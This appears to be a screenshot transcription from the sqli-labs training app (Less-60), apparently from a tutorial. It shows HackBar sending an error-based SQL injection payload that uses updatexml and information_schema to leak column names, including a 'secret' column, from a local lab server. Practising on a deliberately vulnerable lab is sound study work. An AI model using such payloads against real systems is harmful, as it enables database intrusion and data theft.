 Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_VJD8,tryy~'
试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other ©微信公众号: 江南小虫
http://192.168.1.8/sqli-labs/Less-60/
?id=1") and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='wxvl7lv180'),0x7e),1)--+
Post data Referer User Agent Cookies Clear All